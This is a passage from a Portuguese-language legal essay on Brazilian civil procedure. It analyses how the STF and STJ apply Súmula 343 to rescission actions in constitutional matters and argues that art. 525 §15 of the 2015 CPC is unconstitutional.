<p>Em <strong>22/10/2015</strong>, o plenário, tendo como relator o Min. Teori Zavascki, em constar em ementa que “Ação rescisória. art. 485, V, do código de processo civil. <em>Matéria constitucional</em>. Rescisão de acórdão que aplicou jurisprudência do STF posteriormente modificada. <em>Não cabimento da ação rescisória como instrumento de uniformização da jurisprudência do tribunal</em>. (&#8230;) Ao julgar, em regime de repercussão geral, o RE 590.809/RS, (Min. Marco Aurélio, DJe de 24/11/2014), o Plenário não operou, propriamente, uma substancial modificação da sua jurisprudência sobre a não aplicação da Súmula 343 em ação rescisória fundada em ofensa à Constituição. <em>O que o Tribunal decidiu, na oportunidade, foi outra questão:</em> <em>ante a controvérsia, enunciada como matéria de repercussão geral, a respeito do cabimento ou não da “rescisão de julgado fundamentado em corrente jurisprudencial majoritária existente à época da formalização do acórdão rescindendo, em razão de entendimento posteriormente firmado pelo Supremo</em>”, <em>a Corte respondeu negativamente, na consideração de que a ação rescisória não é instrumento de uniformização da sua jurisprudência</em>.</p>
<p>Em seu voto, o Min. Teori Zavascki afirma que “<em>É importante, para esse e outros casos de ação rescisória em matéria constitucional, esclarecer o alcance da decisão do Plenário no julgamento do RE 590.809/RS.”</em>. Destacou ainda o Min. que<em> “A resposta, adotada pelo relator e pela maioria, foi negativa</em>. Considerou-se que <em>a ação rescisória</em> não poderia ser utilizada como simples mecanismo de uniformização da jurisprudência, não fazendo sentido, portanto, <em>embora se tratando de matéria constitucional</em>, enfocar o caso sob a ótica da não aplicação da Súmula 343.”</p>
<p>O Min. Teori Zavascki ainda reforçou o entendimento de que “Em outras palavras: o que o Tribunal afirmou, naquela oportunidade, <em>foi que a superveniente modificação da jurisprudência do STF não autoriza</em>, sob esse fundamento, o ajuizamento de ação rescisória para <em>desfazer acórdão que aplicara jurisprudência firme até então vigente no próprio STF</em>.”</p>
<p>O <em>fundamento determinante</em> do AG.REG., na ação rescisória 2.370, é o de reforçar a <em>ratio</em> descrita acima do RE 590.809/RS. Fez, inclusive, menção de <em>independente da matéria ser infraconstitucional ou constitucional</em>, eventual alteração de entendimento não pode ser rescindida por rescisória.</p>
<p>Este é, inclusive, nosso entendimento. A interpretação é única e alinhada com a constituição. Não há cabimento afirmar que, se a matéria for constitucional, há possibilidade de rescisória em eventual alteração de entendimento. Sendo a matéria constitucional ou infraconstitucional, a interpretação deve ser alinhada com a <em>constituição</em>, logicamente, e sendo matéria constitucional ou inconstitucional, a rescisória não tem a finalidade de servir como <em>instrumento voltado à uniformização da jurisprudência.</em></p>
<p>Pode ser a <em>rescisória fonte de interpretação do precedente</em> em casos específicos, para ratificar entendimento firmado ou esclarecer determinadas teses. Diga-se que, inclusive, pode ser ela necessária neste ponto, pois como há algumas decisões com forte força vinculativa que desde logo proferida passam a ser de cumprimento obrigatório, a rescisória pode esclarecer e ratificar o conteúdo vinculativo da decisão (sua <em>ratio</em>).</p>
<p>O precedente AG.REG., na ação rescisória 2.370, presta, portanto, a uma importante função de interpretar o precedente firmado em RE 590.809/RS, inclusive afirmando que <em>seu alcance é independente de tratar sobre norma constitucional</em>.</p>
<p>O <em>leading case</em> citado é, portanto, aparentemente contrário ao texto do art. 525, §15 do código de processo civil de 2015.</p>
<p>Embora “diga” isso o precedente, não se entende possível extrair essa análise como uma <em>ratio decidendi</em>, pois mesmo sendo parte fundamental da decisão, não tem ela debate necessário e contraditório sobre o assunto. Não tem a capacidade, portanto, de ser segura <em>ratio</em> sobre o assunto e precedente obrigatório a ser seguido neste sentido. Como adiante se vê, mesmo com o conteúdo posto até o momento, o tema ainda não é pacífico.</p>
<p>Assim, analisadas as <em>ratio</em> de súmulas, os precedentes que deram origem ao conteúdo sumulado, bem como precedentes posteriores que tentaram delimitar o alcance da matéria, passa-se a analisar precedentes nos quais o tema foi utilizado. Queremos entender se as cortes superiores entenderam o que foi dito.</p>
<p><strong>6 Afastamento da súmula nº 343 do STF por matéria constitucional</strong></p>
<p>Verificam-se agora precedentes do STF, deixando de aplicar a súmula 343 em matérias <em>constitucionais. </em>O problema destacado desde logo é que muitas citam como fundamento o enunciado da súmula 343 do STF, mas já se pode observar que essa conclusão não é possível obter com a análise de enunciado da súmula ou com os precedentes indicativos de sua origem.</p>
<p>Assim, na sequência, algumas decisões afastando a <em>aplicabilidade da súmula 343 em matérias constitucionais. </em></p>
<p><a href="http://stf.jus.br/portal/processo/verProcessoAndamento.asp?numero=305592&amp;classe=AI-AgR&amp;codigoClasse=0&amp;origem=JUR&amp;recurso=0&amp;tipoJulgamento=M">AI 305592 AgR</a>/RS. Relator(a):  Min. Moreira Alves. Julgamento:  20/02/2001. “Ementa: Agravo regimental. &#8211; Inexistência de ofensa ao artigo 5º, XXXVI, da Carta Magna sob o ângulo da coisa <em>julgada e da não aplicação da súmula 343 desta Corte, pela singela razão de que o enunciado dessa súmula se situa exclusivamente no plano da interpretação da legislação processual infraconstitucional</em>, como se vê de sua referência legislativa.”</p>
<p>RE 89.108/GO, DJ de 19.12.1980: “a súmula nº 343 nada mais é que a repercussão, na esfera da ação rescisória, da súmula nº 400 – <em>que não se aplica a texto constitucional</em> – no âmbito do recurso extraordinário” (RE 89.108, RTJ 101/207, voto do Min. Moreira Alves)</p>
<p>AG.REG., na ação rescisória 1.981/DF, <strong>20/02/2018</strong>, Plenário, Min. Ricardo Lewandowski: “O enunciado da Súmula 343/STF não configura a hipótese dos autos, uma vez que sua aplicação <em>não abrange interpretação do texto constitucional,</em> como na espécie.</p>
<p>RE 101.114/SP. “<em>Ação rescisória</em>. Acidente do trabalho. Trabalhador rural. Ofensa ao art. 165, pár. único da Constituição. Súmula 343 (inaplicação). A atribuição ou extensão de benefício previdenciário a categoria não contemplada no sistema próprio implica ofensa ao art. 165, § único da CF, dada a inexistência do pressuposto da correspondente fonte de custeio total. <em>A Súmula 343 tem aplicação quando se trata de texto legal de interpretação controvertida nos tribunais, não, porém, de texto constitucional</em>. Recurso Extraordinário conhecido e provido.’ (RE nº 101.114/SP, 1ª Turma, Min. Rafael Mayer, D.J. de 10.2.84)</p>
<p>AgRg no RE 235.794/SC &#8211; 2a T. &#8211; Rel. Min. Gilmar Mendes &#8211; DJU 14.11.2002: &#8220;<em>É inaplicável o verbete 343 da Sumula do STF (Não cabe ação rescisória por ofensa a literal dispositivo da lei, quando a decisão rescindenda se tiver baseado em texto legal de interpreta­ controvertida nos tribunais) em matéria constitucional</em>, por afrontar não só à força normativa da Constituição, mas também ao princípio da máxima efetividade  da norma constitucional porquanto admitir-se a aplicação da orientação contida no referido verbete em matéria de interpretação constitucional significa fortalecer as decisões das instâncias ordinárias do Tribunal Superior do Trabalho, que não conhecera de ação rescisória ao fundamento de que não houvera indicação expressa do art. 5º, XXXVI, da CF (&#8230;).</p>
<p>RE 328.812/AM-AgR, 11/12/2012, STF. “Ação Rescisória. Matéria constitucional. <em>Inaplicabilidade da Súmula 343/STF</em>. 5. <em>A manutenção de decisões das instâncias ordinárias divergentes da interpretação adotada pelo STF revela-se</em> afrontosa à força normativa da Constituição e ao princípio da máxima efetividade da norma constitucional. 6. <em>Cabe ação rescisória por ofensa à literal disposição constitucional</em>, <em>ainda que a decisão rescindenda tenha se baseado em interpretação controvertida ou seja anterior à orientação fixada pelo Supremo Tribunal Federal</em>.”</p>
<p>STF, Ação Rescisória 1409/SC. 26/03/2009, “Preliminar de descabimento da ação por <em>incidência da Súmula STF 343. Argumento rejeitado ante a jurisprudência desta Corte que elide a incidência da súmula quando envolvida discussão de matéria constitucional</em>.”</p>
<p>Pleno &#8211; AR 2457 AgR, Rel. Min. Edson Fachin, Pleno, DJe: 24/08/2017: “<em>Nos termos da jurisprudência do STF, torna-se aplicável a Súmula 343 do STF aos casos em que se cogite interpretação controvertida de questão constitucional nos tribunais</em>. Precedente: RE-RG 590.809, de relatoria do Ministro Marco Aurélio, Tribunal Pleno, DJe 24.11.2014<em>.</em><em>” (&#8230;) “</em>Assenta-se, ainda, que <em>a Súmula 343 do STF não se aplica em matéria de cunho constitucional</em>.”</p>
<p>RE nº 103.880/SP, 1ª Turma, Min. Sydney Sanches, D.J. de 22.2.85: “Ação rescisória. Acidente do trabalho. Trabalhador rural. Ofensa ao art. 165, parágrafo único da Constituição Federal. Súmula 343 (inaplicabilidade). A atribuição ou extensão de benefício previdenciário a categoria não contemplada no sistema próprio implica ofensa ao art. 165, parágrafo único, da Constituição Federal, dada a inexistência da correspondente fonte de custeio. <em>A Súmula 343 tem aplicação quando se trata de texto legal de interpretação controvertida nos tribunais, não, porém, de texto constitucional. </em>Recurso extraordinário conhecido e provido.”</p>
<p>Neste sentido também o <strong><em>STJ</em></strong><strong> em matérias <em>constitucionais.</em></strong></p>
<p>EREsp 687.903/RS, 04/11/2009, “Ação rescisória. A Súmula nº 343 do Supremo Tribunal Federal <em>não se aplica em matéria constitucional</em>. Embargos de divergência conhecidos e providos. (&#8230;)</p>
<p>AgInt na ação rescisória nº 4.865/SC, Ministro Mauro Campbell Marques, 12/06/2019, “Ação rescisória. Descabimento. Súmula 343/STF. <em>Aplicabilidade também para as questões constitucionais onde inexistente controle concentrado de constitucionalidade</em>.” (&#8230;) “<em>Apenas nos casos onde houver manifestação do STF vinculante via controle concentrado de constitucionalidade é que a Súmula n. 343/STF deve ser afastada, tendo aplicação nos demais casos</em>.”</p>
<p>EREsp 608.122/RJ, 09/05/2007, “Processual civil. <em>Ação rescisória (CPC, art. 485, V). Matéria constitucional. Inaplicabilidade da súmula 343/STF</em>. Existência de pronunciamento do STF, <em>em controle difuso</em>, em sentido contrário ao da sentença rescindenda. (&#8230;) “Essa, portanto, a orientação a ser seguida nos casos de ação rescisória fundada no art. 485, V, do CPC: em se tratando de <em>norma infraconstitucional</em>, não se considera existente &#8220;violação a literal disposição de lei&#8221;, e, portanto, não se admite ação rescisória, quando &#8220;a decisão rescindenda se tiver baseado em texto legal de interpretação controvertida nos tribunais&#8221; (Súmula 343). <em>Todavia, esse enunciado não se aplica quando se trata de &#8220;texto&#8221; constitucional</em>.”</p>
<p>Esp 111150/RS. T1 &#8211; Primeira Turma. Publicação DJ 14.12.1998: “A Súmula nº 343/STF &#8220;nada mais é do que a repercussão, na esfera da ação rescisória, da Súmula nº 400 &#8211; <em>que não se aplica a </em><a href="http://www.jusbrasil.com/legislacao/1027008/constitui%C3%A7%C3%A3o-da-republica-federativa-do-brasil-1988"><em>texto constitucional</em></a> &#8211; no âmbito do recurso extraordinário&#8221;. (RTJ 101/214). &#8220;<em>Se a lei é conforme a </em><a href="http://www.jusbrasil.com/legislacao/1027008/constitui%C3%A7%C3%A3o-da-republica-federativa-do-brasil-1988"><em>constituição</em></a><em> e o acórdão deixa de aplicá-la à guisa de inconstitucionalidade</em>, o julgado se sujeita à ação rescisória <em>ainda que na época os tribunais divergissem a respeito. Do mesmo modo, se o acórdão aplica lei que o Supremo Tribunal Federal, mais tarde declare inconstitucional</em>&#8220;. (REsp 128239/RJ &#8211; Rel. Min. Ari Pargendler).”</p>
<p><strong>Assim também, afastamento a súmula 343 do STF, em matéria <em>infraconstitucional</em></strong>.</p>
<p>REsp 1163267/RS, “Assim, a Súmula n. 343/STF não obsta o ajuizamento de ação rescisória quando, muito embora tenha havido dissídio jurisprudencial no passado sobre o tema, a <em>sentença rescindenda foi proferida já sob a égide de súmula do STJ que superou o mencionado dissenso e se firmou em sentido contrário ao que se decidiu na sentença primeva</em>”.</p>
<p>Verifica-se, aqui, que, embora citando o enunciado de súmula 343 do STF neste caso, deveria o fundamento ser de aplicabilidade do atual art. 966, V, e §5º do CPC/2015 (art. 485, V do CPC/1973), pois como existia na época súmula, há violação de <em>norma jurídica</em>.</p>
<p><strong>Outra decisão também afastamento a súmula 343 do STF, em matéria <em>infraconstitucional</em></strong>, REsp 1.063.310/BA, “<strong>07/08/2008</strong>, <em>Ação rescisória. Violação à lei federal. Matéria controvertida nos tribunais à época da prolação da decisão rescindenda. Súmula 343/STF. Não-aplicação</em>. Revisão da jurisprudência a respeito. (&#8230;) “O exercício dessa função se mostra particularmente necessário quando a norma federal enseja <em>divergência interpretativa</em>. Mesmo <em>que sejam razoáveis as interpretações divergentes atribuídas por outros tribunais</em>, cumpre ao <em>STJ intervir no sentido de dirimir a divergência</em>, fazendo prevalecer a sua própria interpretação. Admitir interpretação razoável, mas contrária à sua própria, significaria, por parte do Tribunal, renúncia à condição de intérprete institucional da lei federal e de guardião da sua observância.” (&#8230;) <em>4. É relevante considerar também que a doutrina da tolerância da interpretação razoável, mas contrária à orientação do STJ, está na contramão do movimento evolutivo do direito brasileiro, que caminha no sentido de realçar cada vez mais a força vinculante dos precedentes dos Tribunais Superiores</em>.” “5. Por todas essas razões e a exemplo do que ocorreu no STF em matéria constitucional, justifica-se a mudança de orientação em relação à súmula 343/STF, para o efeito de considerar como ofensiva a literal disposição de lei federal, em ação rescisória, qualquer interpretação contrária à que lhe atribui o STJ, seu intérprete institucional. A existência de interpretações divergentes da norma federal, antes de inibir a intervenção do STJ (como recomenda a súmula), deve, na verdade, ser o móvel propulsor para o exercício do seu papel de uniformização. Se a divergência interpretativa é no âmbito de tribunais locais, não pode o STJ se furtar à oportunidade, propiciada pela ação rescisória, de dirimi-la, dando à norma a interpretação adequada e firmando o precedente a ser observado; se a divergência for no âmbito do próprio STJ, a ação rescisória será o oportuno instrumento para uniformização interna; e se a divergência for entre tribunal local e o STJ, o afastamento da súmula 343 será a via para fazer prevalecer a interpretação assentada nos precedentes da Corte Superior, reafirmando, desse modo, a sua função constitucional de guardião da lei federal.”</p>
<p>Interessante pesquisa e comparação nesta seção. Os julgados citam, para possibilitar a rescisão do julgado, a súmula 343 do STF quando se trata de matéria <em>constitucional</em>, mesmo o enunciado da súmula ou seus precedentes não dizerem nada sobre o assunto ao ponto servirem de fundamento para ser paradigma de fundamentação de precedente.</p>
<p>Essa pequena análise demonstra como são tratados os “precedentes”, pois não recebem a devida fundamentação necessária de forma <em>prospectiva</em>, ou seja, justificando ao ponto que a decisão sirva como precedente. Ainda em sintonia com esse <em>descompasso</em>, quem julga tendo como fundamento decisão paradigma, não analisa seus mínimos fundamentos e literalmente encaixa ao <em>bel</em> prazer os fundamentos que quer enxergar na decisão paradigma.</p>
<p>Nessa sintonia de pensando, verificam-se agora decisões contrárias ao posicionamento deste subcapítulo.</p>
<p><strong>7 Não afastamento da súmula nº 343 do STF mesmo em matéria constitucional</strong></p>
<p>Até o momento, verificaram-se diversos casos nos quais a súmula 343 do STF foi usada, mas a rescisão teve cabimento por tratar a matéria sobre normal constitucional. Agora se vê o contrário, em que a súmula 343 teve aplicabilidade e a rescisória não teve cabimento mesmo em matéria constitucional.</p>
<p>AG.REG., na ação rescisória 2.341 Rio Grande do Sul. Relator: Min. Ricardo Lewandowsk. “Ementa: agravo regimental em ação rescisória. <em>Excepcionalidade da rescisão</em>. <em>Coisa julgada. Cláusula pétrea.</em> <em>divergência jurisprudencial. Não cabimento de ação rescisória.</em> Súmula 343. Incidência. Agravo a que se nega provimento. I – Divergência jurisprudencial não enseja ação rescisória. <em>II – Coisa julgada consiste em cláusula pétrea constitucional,</em> do que decorre a excepcionalidade da rescisão. III – Agravo regimental não provido”. <strong>18/05/2018</strong> (grifo nosso) – destacamos e indicamos a leitura do voto vencido do Min. Gilmar Mendes.</p>
<p><em>Em sentido diverso, no mesmo julgamento, veja voto divergente do</em> Min. Gilmar Mendes em AG.REG. na Ação Rescisória 2.341 RS), “meu entendimento externado em várias ações rescisórias de minha relatoria: AR 1515; AR 2389 e AR 2406 MC, <em>quanto à inaplicabilidade da Súmula 343 do STF em questão constitucional</em>.” &#8230; “Por outro lado, não há como aplicar a Súmula 343 do STF (incognoscibilidade da ação rescisória com fundamento em violação literal de lei) aos casos em que: 1) <em>o posicionamento do Supremo Tribunal Federal sempre tenha se pautado no mesmo sentido (nunca houve divergência interna corporis); </em>2) <em>houve mutação constitucional</em>; 3) <em>presente situação de overruling</em>. Em tais situações, competiria ao mérito da demanda saber se o aresto transitado em julgado concorda ou diverge do atual entendimento.” 18/05/2018 (grifo nosso)</p>
<p>AG.REG. na ação rescisória 2.572/DF, <strong>24/02/2017</strong> Plenário: “2. Conforme tese fixada no julgamento do Tema 136 da Repercussão Geral (RE nº 590.809/RS), “não cabe ação rescisória quando o julgado estiver em harmonia com o entendimento firmado pelo Plenário do Supremo à época da formalização do acórdão rescindendo, <em>ainda que ocorra posterior superação do precedente”, sendo irrelevante a natureza da discussão posta no feito rescindendo (se constitucional ou infraconstitucional)</em> para a observância do enunciado da Súmula STF nº 343.”. (grifo nosso)</p>
<p>Aqui é possível já verificar que o fundamento da decisão não condiz com os fundamentos determinantes da súmula 343 do STF e do RE nº 590.809/RS. Eles não são paradigmas de fundamentação para o argumento da referida decisão.</p>
<p>AG.REG., na ação rescisória 1.415, Rio Grande do Sul. Relator: Min. Luiz Fux. Plenário, <strong>09/04/2015</strong>: “Agravo regimental na ação rescisória. Inexistência de violação a literal disposição de lei. <em>Súmula 343 do STF. Incidência também nos casos em que a controvérsia de entendimentos se baseia na aplicação de norma constitucional.</em></p>
<p>“AG.REG., na ação rescisória 1.959/DF, 10/03/2015 primeira Turma, “Agravo regimental na ação rescisória. Reajuste remuneratório. Servidores públicos do distrito federal. Leis distritais nº 38/89 E nº 117/90. Inexistência de violação a literal disposição de lei. Súmula 343 do STF. <em>Incidência também nos casos em que a controvérsia de entendimentos se baseia na aplicação de norma constitucional</em>.”</p>
<p>“AG.REG., na ação rescisória 2.236/SC, <strong>09/04/2015,</strong> Plenário. “Os agravantes buscam dar formato condicional <em>à ação rescisória, fundados na expectativa de que haja modificação da jurisprudência</em> do Supremo Tribunal Federal, de modo a agasalhar o pedido indenizatório por eles formulado. Impossibilidade.” (&#8230;) “<em>esta Corte se posicionou no sentido de que é irrelevante a natureza da discussão posta no feito rescindendo (se constitucional ou infraconstitucional) para a observância do enunciado da Súmula nº 343</em>.” (grifo nosso)</p>
<p>Assim, complementa-se o raciocínio descrito ao final da seção 6, na qual se procurou demonstrar como decisões são fundamentadas, <em>sem entender como precedente são fundamentados</em> (em visão <em>prospectiva</em> pensando que ele depois será analisado) e também que precedentes não são depois analisados para fundamentar, ou seja, a decisão paradigma base de fundamentação não é analisada.</p>
<p>Essa é nossa linha de pesquisa no presente texto publicado, a saber, demonstrar essa análise.</p>
<p>Aproveita-se para fazer uma digressão, um prenúncio do caos. O código de processo civil de 2015 entregou para determinados tipos recursais grande força vinculativa. Ou seja, ao contrário do sistema inglês em que decisões são proferidas e depois analisadas e no tempo ganham “função” de servir como precedentes, no direito brasileiro diversos tipos recursais são desde a sua edição precedentes obrigatórios. Mas como serão essas decisões proferidas, com bons fundamentos, aptas a serem “precedentes”? Segundo, como serão as decisões posteriores que aplicam o precedente paradigma, farão elas bom uso dos fundamentos do precedente?</p>
<p>Acredita-se que não. Tem-se aí um problema sistêmico, para uma escola processual, <em>civil law</em>, inclusive não acostumada ao uso dos “precedentes”.</p>
<p><strong>8 Fundamentos determinantes das decisões, art. 525, §15 E ART. 966, V e §5</strong></p>
<p>O parágrafo 14 do art. 525 positiva a <em>impugnação ao cumprimento de sentença</em> (<em>sentença inconstitucional originária</em>). Certo neste ponto, pois estaremos diante uma sentença inconstitucional, entendimento este firmado <em>antes</em> mesmo do trânsito em julgado da decisão impugnada.  Aqui fica evidente que o código traz respeito obrigatório a <em>ratio decidendi</em> da decisão do STF, tanto no controle <em>concentrado</em> como <em>difuso</em> em matérias constitucionais.</p>
<p>Porém, este não é o caso do parágrafo 15 do art. 525, pois neste a decisão de inconstitucionalidade (veja §12 do art. 525) é <em>posterior</em> ao trânsito em julgado e teria cabimento <em>rescisória</em>.</p>
<p>Na hipótese de existir “precedente” com forte força vinculativa, veja art. 966, V e §5º, por <em>violar manifestamente norma jurídica</em> ou violação de <em>enunciado de súmula ou acórdão proferido em julgamento de casos repetitivos </em>(art. 966, §5º) que no ato da edição da decisão já existia, terá cabimento da ação <em>rescisória</em>. Trata-se de sentença transitada em julgada, que no momento de sua edição contrariou referidos “precedentes” vinculativos. Aqui tem cabimento da rescisória.</p>
<p>Assim, o Código de Processo Civil traz <em>precedentes qualificados</em> que são de respeito obrigatório, mesmo que transitado em julgado. Tem nestes casos cabimento a rescisória.</p>
<p>Deste modo, decisões como essas na vigência do Código de Processo Civil de 2015 precisam ser revistas: STJ, nº 1.655.722: “Processo civil. Recurso especial. Ação rescisória. Hipótese de cabimento. <em>Violação à literal</em> disposição de lei. <em>Precedente do STJ com eficácia vinculante.</em> 1. Ação rescisória ajuizada em 05/12/2014, de que foi extraído o presente recurso especial, interposto em 18/03/2015 e concluso ao Gabinete em 24/02/2017. Julgamento pelo CPC/73. 2. Cinge-se a controvérsia a decidir, preliminarmente, sobre o cabimento da ação rescisória e, no mérito, se o acórdão rescindendo violou o art. 205 do CC/02. <em>3. A súmula 343/STF nega o cabimento da ação rescisória quando o texto legal tiver interpretação controvertida nos tribunais. No entanto, o STF e esta Corte têm admitido sua relativização para conferir maior eficácia jurídica aos precedentes dos Tribunais Superiores. </em>4. Embora todos os acórdãos exarados pelo STJ possuam eficácia persuasiva, funcionando como paradigma de solução para hipóteses semelhantes, nem todos constituem precedente de eficácia vinculante. 5. A despeito do nobre papel constitucionalmente atribuído ao STJ, de guardião da legislação infraconstitucional, <em>não há como autorizar a propositura de ação rescisória</em> – medida judicial excepcionalíssima – com base em julgados que não sejam de observância obrigatória, sob pena de se atribuir eficácia vinculante a acórdão que, por lei, não o possui. 6. Recurso especial desprovido”</p>
<p>Tem cabimento, portanto, se antes de transitar em julgado há <em>precedente qualificado</em> e o ordenamento jurídico não respeita sua <em>ratio</em>. Não tem cabimento neste ponto da discussão, portanto, a súmula nº 343 STF. Primeiro, os precedentes qualificados foram positivados após a edição da súmula. Segundo, não se trata de ofender <em>interpretação controvertida nos tribunais</em>, mas sim de ofender “precedente” qualificado com expressa positivação de ser de cumprimento obrigatório. Não é o caso de aplicação da súmula 343 do STF ou RE 590.809/RS.</p>
<p>Não se trata neste texto de uma problemática especial do art. 966, V e §5º na hipótese da decisão ter precedentes vigentes, respeitando referidos precedentes e <em>na sequência seu trânsito em julgado</em>, mas depois ocorre o <em>overruling (após a decisão transitada em julgado há o overruling)</em>. Nessa hipótese poderia ser questionado se teria cabimento rescisória para “atualizar” o atual entendimento tento em vista a superação do precedente. Entende-se que não, mas não se aprofundam maiores fundamentos para essa grande problemática. Apenas destaca-se precedente neste sentido, mesmo que ainda não na vigência do CPC/2015: “O elenco das hipóteses que viabilizam o ajuizamento da Ação Rescisória é taxativo, não se encontrando prevista no art. 485 do CPC/1973 <em>a possibilidade de desconstituição da coisa julgada para readequação da matéria decidida à orientação posteriormente fixada em sentido contrário</em> – entre o trânsito em julgado do acórdão rescindendo e a alteração da jurisprudência em julgamento de recurso repetitivo transcorreram mais de três anos –, <em>por ocasião de julgamento de recurso repetitivo. 3. Não bastasse isso, a interpretação dada pelo acórdão rescindendo aos arts. 9º e 12, &#8220;a&#8221;, do Decreto-Lei 406/1968, à época de sua prolação (2009), observou a jurisprudência do STJ então vigente</em>. 4. Pedido julgado improcedente.” (grifo nosso) Ação Rescisória nº 5.028/SC (2012/0176660-0) Relator : Ministro Herman Benjamin.</p>
<p>Retornando <em>ao tema do art. 525</em>, é possível verificar que a <em>rescisória</em> também no parágrafo 15 do art. 525 <em>é por outra situação</em>. Aqui são as decisões descritas no parágrafo 12, porém <em>após</em> o trânsito em julgado.</p>
<p>Sobre este ponto que é a problemática.</p>
<p>Sobre a possível inconstitucionalidade do referido artigo, cita-se a ADI 2.418/DF. Em ementa fez constar a <em>constitucionalidade</em> do art. 525, art. 525, § 1º, III e <strong>§§ 12 e 14</strong>, assim: “<em>São constitucionais</em> as disposições normativas do parágrafo único do art. 741 do CPC, do § 1º do art. 475-L, ambos do CPC/73, bem como os correspondentes dispositivos do CPC/15, o art. 525, § 1º, III e <em>§§ 12 e 14</em>, o art. 535, § 5º. São dispositivos que, buscando harmonizar a garantia da coisa julgada com o <em>primado da Constituição</em>, vieram agregar ao sistema processual brasileiro um mecanismo com <em>eficácia rescisória de sentenças revestidas de vício de inconstitucionalidade qualificado</em>, assim caracterizado nas hipóteses em que (a) a sentença exequenda esteja fundada em norma reconhecidamente inconstitucional – seja por aplicar norma inconstitucional, seja por aplicar norma em situação ou com um sentido inconstitucionais; ou (b) <em>a sentença exequenda tenha deixado de aplicar norma reconhecidamente constitucional</em>; e (c) <em>desde que, em qualquer dos casos, o reconhecimento dessa constitucionalidade ou a inconstitucionalidade tenha decorrido de julgamento do STF realizado em data anterior ao trânsito em julgado da sentença exequenda.</em></p>
<p>Verifica-se aqui que a constitucionalidade foi para rescindibilidade diante da <em>inconstitucionalidade antes</em> do trânsito em julgado, ou seja, <em>antes</em>.</p>
<p>Em eventual inconstitucionalidade após o trânsito em julgamento, ou seja, julgamento pelo STF após o trânsito em julgado da decisão rescindenda, podem-se ver fundamentos apontando já possível inconstitucionalidade.</p>
<p>Assim, no mesmo processo, ADI 2.418/DF, voto do Ministro Barroso sobre o §15: “Portanto, eu <em>não estou me comprometendo</em> com o § 15, mas, por ora, uma vez mais louvo o minucioso, bem lançado e doutrinariamente bem desenvolvido voto do Ministro Teori Zavascki e, consequentemente, também estou julgando improcedente o pedido.”  (grifo nosso)</p>
<p>Também assim ADI 2.418/DF, passagem do Ministro Luiz Fux sobre o §15: se nós formos analisar na própria origem da <em>coisa julgada</em>, o que se visa proteger com a coisa julgada são exatamente leis legítimas. A coisa julgada não visou a proteger a ilegitimidade das leis. Isso está nos fundamentos de Chiovenda. Então é mais do que razoável que se possa impedir o cumprimento de uma decisão judicial baseado numa lei que foi posteriormente declarada inconstitucional. <em>Mas, em nome da segurança jurídica, que isso seja efetivado antes do trânsito em julgado da sentença.</em> (grifo nosso)</p>
<p>Ainda neste sentido, ADI 2.418/DF, passagem do Ministro Fachin sobre o §15: “somente podem ser aplicados esses comandos às situações em que a norma específica, que fundamentou o título executivo judicial, for declarada inconstitucional, <em>anteriormente</em> ao respectivo trânsito em julgado.” (grifo nosso)</p>
<p>Entende-se, também, com os fundamentos descritos acima, que a o referido artigo é manifestamente <em>inconstitucional (inconstitucionalidade formal e substancial). </em>Nega ele o próprio controle de constitucionalidade e faz a coisa julgada sem utilidade e com <em>características de provisoriedade</em>. Sem a inconstitucionalidade do referido dispositivo, é possível dizer que o jurisdicionado não possui qualquer <em>segurança</em> <em>jurídica</em> enquanto o supremo não se manifestar a respeito da questão constitucional. Neste sentido, versa a súmula 134 editada em 1983 do TRF: “Não cabe <em>ação rescisória</em> por violação de literal disposição de lei se, ao tempo em que foi prolatada a sentença rescidenda, a interpretação era controvertida nos Tribunais, embora posteriormente se tenha fixado favoravelmente à pretensão do autor.”</p>
<p>Prestigia-se, assim, a <em>coisa julgada. </em>Ocorre que uma hipótese poderia causar maiores preocupações: a <em>sinalização</em>. Eventual trânsito em julgado de decisão na ocasião em que havia precedente firmado vinculante, mas com <em>sinalização</em> clara de eventual mudança e entendimento, a rescisória seria de maior potencial de pertinência. Assim também as <em>relações continuadas</em>, pois a coisa julgada protege as circunstâncias da causa enquanto permanecem as mesmas, há nova causa de pedir se alterar os fatos ou o direito &#8211; duas ações e duas decisões são, nestes casos, harmônicas.</p>
<p>Do que foi dito no início do ensaio, entende-se que a súmula 343 e o RE 590.080/RS não trazem contribuições para a questão da análise do art. 525, §15, pois para este artigo o debate é questão constitucional e, como afirmado, neste ponto, não se podem extrair fundamentos determinantes da súmula 343 e RE 590.080/RS em questão constitucional.</p>
<p><em>Em tempo</em>, destaca-se decisão proferida em medida cautelar na arguição de descumprimento de preceito fundamental 615 do STF (<strong>02/09/2019</strong>). Na decisão Min. Barroso destaca que a coisa julgada não constitui “direito absoluto”, que o prazo da rescisória seria iniciado a contar da decisão declaratório de inconstitucionalidade (art. 535, §8º), cogita a possibilidade de rescisória no juizado especial cível, que é necessária a “proteção da supremacia da constituição”, que a “ponderação da coisa julgada com a supremacia da Constituição que, mais de um princípio, é uma premissa lógica”. É o deferimento de medida cautelar em importante tema, que se bem fundamentada a decisão final, poderá servir de paradigma para outros casos similares.</p>
<p><strong>9 A necessária análise de modulação dos efeitos, art. 525, §13</strong></p>
<p>Por fim, o parágrafo 13 do art. 525 é importante. Na hipótese de aplicabilidade do parágrafo 12 e também parágrafo 13, ou seja, atribuindo modulação de efeitos <em>ex nunc</em>, nenhuma dessas problemáticas postas serão discutidas, pois o entendimento firmado pelo STF será para os novos casos. A autorização de modulação de efeitos é positivada pelo §13 do art. 525, §6º do art. 535, o art. 927, §3º, todos do CPC/2015, também Lei n. 9.868/99.</p>
<p>Assim, a <em>análise de eventual modulação</em> é essencial (525, §13 do CPC), tanto para analisar eventual modulação de efeito <em>ex nunc,</em> quanto também para conferir o que a lei polemicamente possibilita, art. 525, §15, o efeito <em>ex tunc</em> da decisão. Destaca-se sobre o assunto o Enunciado n.º 176 do FPPC “(art. 525, § 13): &#8220;Compete exclusivamente ao Supremo Tribunal Federal <em>modular</em> os efeitos da decisão prevista no § 13 do art. 525.”</p>
<p><strong>Considerações finais</strong></p>
<p>Procurou o presente ensaio discorrer sobre assuntos diretamente ligados ao direito Constitucional, à interpretação e, assim, também, aos direitos fundamentais. Destaca-se a aplicabilidade dos “precedentes” no atual ordenamento jurídico, principalmente a dificuldade de extrair fundamentos determinantes (<em>ratio</em>) de súmulas (em especial das decisões que deram origem às súmulas).</p>
<p>Súmulas (o texto) devem refletir a <em>ratio</em> dos julgamentos que derem origem ao seu texto legal. Assim também os julgados que utilizarem das súmulas para proferir julgamentos devem compreender a correta <em>ratio</em> (o texto da súmula e seus julgados que deram origem ao texto da súmula).</p>
